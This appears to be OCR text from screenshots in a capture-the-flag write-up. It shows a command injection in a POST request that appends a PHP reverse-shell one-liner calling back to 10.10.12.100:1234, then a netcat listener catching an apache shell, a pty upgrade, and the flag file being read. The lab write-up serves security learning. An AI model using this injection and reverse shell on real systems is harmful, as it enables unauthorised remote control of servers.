 POST pentest.com.br/api/kill-backup-service/7 ; php -r '$sock=fsockopen("10.10.12.100",1234);exec("sh <&3 >&3 2>&3");' Send
200 OK 5.53 s 6 B
Body Auth Query Header Docs
Preview Header Cookie Timeline
Killed
Enter a URL and send to get a response
Select a body type from above to send data in the body of a request
flux@nasa: /tmp
File Edit View Search Terminal Tabs Help
flux@nasa: ~/Downloads × flux@nasa: /tmp ×
flux@nasa:/tmp$ rlwrap nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.8.0.33 44660
id
uid=48(apache) gid=48(apache) groups=48(apache)
python3 -c "import pty;pty.spawn('/bin/bash')";
bash-4.2$ ls
ls
bootstrap.min.css favicon.ico index.php robots.txt
bash-4.2$ ls /
ls /
bin dev flag.txt lib local mnt proc run srv tmp var
boot etc home lib64 media opt root sbin sys usr
bash-4.2$ cat /flag.txt
cat /flag.txt
CROWSEC{Pr3_4cc0un7_T3k3_0V3r_V14_SS0}
bash-4.2$
Cancel Request